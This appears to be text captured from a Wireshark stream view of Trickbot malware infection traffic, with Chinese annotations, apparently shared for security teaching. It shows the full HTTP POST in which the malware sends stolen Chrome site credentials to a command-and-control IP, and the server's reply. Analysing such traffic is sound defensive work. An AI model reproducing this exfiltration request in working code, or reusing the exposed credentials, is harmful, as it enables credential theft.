 Wireshark · Follow TCP Stream (tcp.stream eq 33) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/
7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; .NET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------KMOGEEQTLQTCQMYE
Content-Length: 249
-----------KMOGEEQTLQTCQMYE
Content-Disposition: form-data; name="data"
https://nytimes.com/|randybachman|P@ssw0rd$
网站、用户名、密码
-----------KMOGEEQTLQTCQMYE
Content-Disposition: form-data; name="source"
chrome passwords
Chrome浏览器密码
-----------KMOGEEQTLQTCQMYE--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Sep 2019 18:07:26 GMT
content-length: 3
Content-Type: text/plain
/1/
2 client pkts, 1 server pkt, 1 turn.
Entire conversation (817 bytes) Show and save data as ASCII Stream 33
Find: Find Next
Help Filter Out This Stream Print Back
微信号: infocrime